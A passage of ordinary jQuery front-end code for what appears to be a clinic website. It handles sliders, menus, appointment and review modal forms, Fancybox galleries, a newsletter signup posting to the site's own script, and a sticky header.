            items: 4
        }
    }
})

$('.cont_slider').owlCarousel({
    margin: 30,
    loop: false,
    nav: false,
    dots: true,
    items: 2,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12
        },
        576: {
            items: 2,
            margin: 12
        },
        768: {
            items: 2,
        }
    }
})

$('.cont_slider2').owlCarousel({
    margin: 12,
    loop: false,
    nav: false,
    dots: true,
    items: 4,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12
        },
        576: {
            items: 2,
            margin: 12
        },
        768: {
            items: 4,
        }
    }
})

$('.fake_select').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).next().hide();
    } else {
        $(this).addClass('active');
        $(this).next().show();
    }
    return false;
});

$('.mob_hide + .hide_show').click(function () {
    $(this).prev().show();
    $(this).hide();
    return false;
})

$('.more_price_shab').click(function () {
    $(this).parent().prev().addClass('active');
    $(this).hide();
    return false;
})
$('.more_li_shab').click(function () {
    $(this).parent().prev().addClass('active');
    $(this).hide();
    return false;
})

$('.search_link').click(function () {
    $('.search').addClass('active');
    return false;
})

$('.search .close').click(function () {
    $('.search').removeClass('active');
    return false;
})

$('.navigation .burger_link').click(function () {
    if ($(window).width() < 992) {
        $('.burger_menu').addClass('active');
        $('body').addClass('noscroll');
        $('.lay').show();
    } else {
        $('.burger_menu').addClass('active');
        $('body').addClass('noscroll');
    }
    return false;
})
$('.fixed-header .burger_link').click(function () {
	if ($('.head_menu').hasClass('active')) {
		$('.head_menu').removeClass('active');
	} else {
		$('.head_menu').addClass('active');
	}
    return false;
})

$('.burger_menu .close').click(function () {
    $('.burger_menu').removeClass('active');
    $('body').removeClass('noscroll');
    return false;
})

$('.lay').click(function () {
    $('.burger_menu').removeClass('active');
    $('body').removeClass('noscroll');
    $('.lay').hide();
    return false;
})

$('.service_block .hide_show').click(function () {
    $(this).prev().addClass('active');
    $(this).hide();
    return false;
})

// $('.burger_menu h4').click(function () {
//     $('.burger_menu ul').slideUp();
//     $(this).next().slideToggle();
//     return false;
// })

var hashTagActive = "";
$(".direct_head_bottom a").on("click touchstart", function (event) {
    if (hashTagActive != this.hash) { //this will prevent if the user click several times the same link to freeze the scroll.
        event.preventDefault();
        //calculate destination place
        var dest = 0;
        if ($(this.hash).offset().top > $(document).height() - $(window).height()) {
            dest = $(document).height() - $(window).height();
        } else {
            dest = $(this.hash).offset().top;
        }
        //go to destination
        $('html,body').animate({
            scrollTop: dest
        }, 2000, 'swing');
        hashTagActive = this.hash;
    }
});

$('.accord_head .extr_toggle').click(function () {
    if ($(this).parent().parent().hasClass('accord_active')) {
        $(this).parent().parent().removeClass('accord_active');
    } else {
        $(this).parent().parent().addClass('accord_active');
    }
    return false;
})
$('.chevr').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
		$(this).parent().next().slideDown();
    } else {
        $(this).addClass('active');
		$(this).parent().next().slideUp();
    }
    return false;
})

$('.header_burger').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $('.sidebar').removeClass('open');
        $('.header').removeClass('open_sidebar');
        $('.lay').hide();
    } else {
        $(this).addClass('active');
        $('.sidebar').addClass('open');
        $('.header').addClass('open_sidebar');
        $('.lay').show();
    }
    return false;
})

// appointment
$('.make_appointment').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1');
    const lay = $('#lay');

    if ($(this).attr('data-service')) {
        $("#modal_1 select").hide();
        let service_name = $(this).attr('data-service');
        $('input[name=service_name]').val(service_name).show();
    } else {
        if ($(this).attr('data-section')) {
            // Получим ID настройки выпадающего списка направлений
            let id_section = $(this).attr('data-section');
            // Настроим направление на всплывающей форме
            $("#modal_1 select").val(id_section).change();
        } else {
            $("#modal_1 select").val('all').change();
        }
    }

    form.show();
    lay.show();
});

$('#close_form_1, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1');
    const lay = $('#lay');
    $("#modal_1 select").show();
    $('input[name=service_name]').val('').hide();
    form.hide();
    lay.hide();
});

// reviews
$('.make_reviews').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_3');
    const lay = $('#lay');

    if ($(this).attr('data-service')) {
        $("#modal_3 select").hide();
        let service_name = $(this).attr('data-service');
        $('input[name=service_name]').val(service_name).show();
    } else {
        if ($(this).attr('data-section')) {
            // Получим ID настройки выпадающего списка направлений
            let id_section = $(this).attr('data-section');
            // Настроим направление на всплывающей форме
            $("#modal_3 select").val(id_section).change();
        } else {
            $("#modal_3 select").val('all').change();
        }
    }

    form.show();
    lay.show();
});

$('#close_form_3, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    $("#modal_3 select").show();
    $('input[name=service_name]').val('').hide();
    const form = $('#modal_3');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

// appointment_doc
$('.make_appointment_doc').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1_2');
    const lay = $('#lay');

    if ($(this).attr('data-section')) {
        // Получим ID настройки выпадающего списка направлений
        let id_section = $(this).attr('data-section');
        let id_direction = $(this).attr('data-direction');
        // Настроим направление на всплывающей форме
        $("#modal_1_2 select").val(id_section).change();
        $('#modal_1_2 input[name="direction"]:hidden').val(id_direction);
    } else {
        $("#modal_1_2 select").val('all').change();
    }
    form.show();
    lay.show();
});

$("#modal_1_2 select").change(function () {
    let direction_id = $(this).find("option:selected").attr('data-direction');
    $('input[name="direction"]:hidden').val(direction_id);
});

$('#close_form_1_2, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1_2');
    const lay = $('#lay');
    $("#modal_1_2 select").show();
    form.hide();
    lay.hide();
});


// question
$('.make_question').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_4');
    const lay = $('#lay');

    form.show();
    lay.show();
});

$('#close_form_4, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_4');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

// callback
$('.make_callback').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_5');
    const lay = $('#lay');

    form.show();
    lay.show();
});

$('#close_form_5, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_5');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

$('.form_subscribe').on('submit', function (e) {
    e.preventDefault();
    $('.form_subscribe input[name=fmail]').css('background-color', '#FFFFFF');
    let email = $('.form_subscribe input[name=fmail]').val();
    $('.send_error').hide();
    if (email !== '') {
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/local/scripts/email/send_mail.php',
            data: {'email': email},
        }).done(function () {
            $('.form_subscribe input[name=fmail]').val('');
            $('.send_success').show();
        });
    } else {
        $('.form_subscribe input[name=fmail]').css('background-color', '#F37375');
        $('.send_success').hide();
        $('.send_error').show();
    }
});

Fancybox.bind('[data-fancybox="gallery"]', {});
Fancybox.bind('[data-fancybox="gallery_diplom"]', {});


Fancybox.bind('[data-fancybox="video"]', {
	toolbar  : false,
	smallBtn : true,
	iframe : {
		preload : false
	}
});


var $win = $(window),
		$fixed = $(".fixed"),
		$fixnav = $(".navigation"),
		limit = 300;
		limit2 = 156;

	function tgl (state) {
	    $fixed.toggleClass("hidden-fixed", state);
	    $fixnav.toggleClass("nav_fixed", !state);
	}
	function tgl2 (state) {
	    $fixnav.toggleClass("nav_fixed_h", !state);
	}

	$win.on("scroll", function () {
		var top = $win.scrollTop();

	    if (top < limit) {
	        tgl(true);
	    } else {
	        tgl(false);
	    }
		if (top < limit2) {
	        tgl2(true);
	    } else {
	        tgl2(false);
	    }
	});
